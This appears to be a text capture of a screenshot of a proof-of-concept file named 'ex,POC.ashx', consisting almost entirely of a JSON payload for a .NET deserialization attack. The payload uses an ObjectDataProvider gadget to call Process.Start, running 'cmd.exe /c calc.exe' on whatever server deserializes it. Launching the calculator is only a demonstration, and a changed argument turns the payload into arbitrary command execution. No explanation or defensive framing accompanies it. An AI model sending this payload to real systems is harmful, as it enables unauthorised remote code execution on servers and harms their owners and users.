 ex,POC.ashx
just now
Json Content
1 {
2 "user": {
3 "__type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0
.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",
4 "MethodName": "Start",
5 "ObjectInstance": {
6 "__type": "System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089",
7 "StartInfo": {
8 "__type": "System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture
=neutral, PublicKeyToken=b77a5c561934e089",
9 "FileName": "cmd.exe",
10 "Arguments": "/c calc.exe"
11 }
12 }
13 }
14 }